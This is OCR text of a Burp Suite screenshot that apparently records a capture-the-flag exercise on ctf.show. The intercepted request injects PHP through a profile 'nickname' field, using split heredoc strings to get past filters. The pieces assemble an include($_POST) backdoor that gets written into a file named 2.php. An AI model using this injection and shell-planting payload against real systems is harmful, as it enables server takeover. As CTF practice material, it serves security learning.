 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Intruder Repeater Sequencer
Decoder Comparer Logger Extender Proxy Project options User options Learn xssValidator HaE
Intercept HTTP history WebSockets history Options
Request to http://832927e7-21f0-4738-b634-fbbea8fbfd9e.challenge.ctf.show:80 [101.34.230.193]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Select extension... Inspector
1 POST /api/admin_edit.php HTTP/1.1
2 Host: 832927e7-21f0-4738-b634-fbbea8fbfd9e.challenge.ctf.show
3 Content-Length: 110
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://832927e7-21f0-4738-b634-fbbea8fbfd9e.challenge.ctf.show
9 Referer: http://832927e7-21f0-4738-b634-fbbea8fbfd9e.challenge.ctf.show/index.php?action=view&page=admin_profile_edit
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=gdnd7rncejqp2vipn81ak0h985
13 Connection: close
14
15 username=admin&nickname=1%3b
16 $a%3d<<<ctfshow
17 <%3fphp+includ
18 ctfshow%3b
19 $b%3d<<<ctfshow
20 e+$
21 ctfshow%3b
22 $v1%3d<<<ctfshow
23 _POS
24 ctfshow%3b
25 $c%3d<<<ctfshow
26 T{1}%3f>
27 ctfshow%3b
28 $d%3d<<<ctfshow
29 2.php
30 ctfshow%3b
31 $e%3dclone+$db%3b
32 $db->log->log%3d$d%3b
33 $db->log->content%3d$a.$b.$v1.$c%3b&avatar=http%3A%2F%2Fpic3.zhimg.com%2F50%2Fv2-1c86b2511805e85d157b94266be12672_hd.jpg
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 21
Request Cookies 1
Request Headers 12
S 英
? Search... 0 matches